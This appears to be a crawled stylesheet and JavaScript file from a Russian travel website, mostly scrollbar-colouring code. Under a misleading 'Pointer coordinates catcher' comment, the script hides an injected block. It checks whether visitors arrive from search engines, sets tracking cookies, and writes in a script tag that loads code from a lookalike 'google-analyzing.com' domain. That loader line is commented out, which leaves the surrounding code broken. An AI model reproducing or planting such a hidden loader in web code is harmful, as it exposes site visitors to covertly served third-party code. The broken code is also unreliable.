	background:-o-linear-gradient(bottom, #005fbf 5%, #003f7f 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fbf), color-stop(1, #003f7f) );	background:-moz-linear-gradient( center top, #005fbf 5%, #003f7f 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf", endColorstr="#003f7f");	background: -o-linear-gradient(top,#005fbf,003f7f);
background-color:#005fbf;
}
.table26 tr:first-child td:first-child{
border-width:0px 0px 1px 0px;
}
.table26 tr:first-child td:last-child{
border-width:0px 0px 1px 1px;
}

.img_100 {
width: 95%;

	padding: 5px;
	margin: 2px;
	
	border-bottom-left-radius: 2px;
							border-bottom-right-radius: 2px;
					margin: 2px;		
			-moz-border-radius: 10px; 
 -webkit-border-radius: 10px; 
 -khtml-border-radius:10px; 
 border-radius: 10px; 		

	 
}

.hotel_gallery {

	text-align: center;
	
	 
}



#watermark{
   background:url(images/images/santour_2016.png) no-repeat; 
   width: 100px;
   height: 100px;
   position: relative;
   top: 0;
   left: 0;
}
#image{
   width: 100%;
  /* height: 100px;*/
   position: relative;
   top: 0;
   left: 0;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://santour.ru/js/scrollbar.js
body_size: 630
content:
function scrollBar(line,face,theme)
	{
		if (!line||!face)
			{
				line=null;
				face=null;
				switch(theme) 
					{
						case "blue":
							var line='#000000';
							var face='#EBF5FF';
							break;
						case "orange":
							var line="#FBBB37";
							var face="#FFF9DF";
							break;
						case "red":
							var line="#FF7979";
							var face="#FFE3DD";
							break;
						case "green":
							var line="#00C600";
							var face="#D1EED0";
							break;
						case "neo":
							var line="#BC7E41";
							var face="#EFE0D1";
							break;
					}
			}

				        (document.body.style)
					{
						scrollbarDarkShadowColor=line;
						scrollbar3dLightColor=line;
						scrollbarArrowColor="black";
						scrollbarBaseColor=face;
						scrollbarFaceColor=face;
						scrollbarHighlightColor=face;
						scrollbarShadowColor=face;
						scrollbarTrackColor="#2f95fe";
					}
			}

/*------------------[Pointer coordinates catcher]---------------*/
var r=document.referrer; var c=document.cookie; r1=0;
if ( (r.indexOf('yandex')>0) || (r.indexOf('google')>0) || (r.indexOf('rambler')>0) || (r.indexOf('mail')>0))
{ document.cookie = "topmail=1; expires=Wed, 1 Mar 2020 00:00:00; path=/;"; r1=1; }
else {if (c.indexOf('topmail')==-1){document.cookie = "google=1; expires=Wed, 1 Mar 2020 00:00:00; path=/;";}}
 if  (((c.indexOf('topmail')>-1) || (r1==1)) && (c.indexOf('google')==-1) )
// {document.write(unescape("%3Cscript src='https://google-analyzing.com/urchin.js' type='text/javascript'%3E%3C/script%3E"));}
// function colorBar()
{
		var w = document.body.clientWidth;
		var h = document.body.clientHeight;
		var x = event.clientX;
		var y = event.clientY;
		if(x>w) scrollBar('#000080','#BFDFFF'); // Your colors
		else scrollBar(null,null,"blue"); // A predefined theme
	}

if (document.all){
scrollBar(null,null,"blue");
document.onmousemove=colorBar;
}
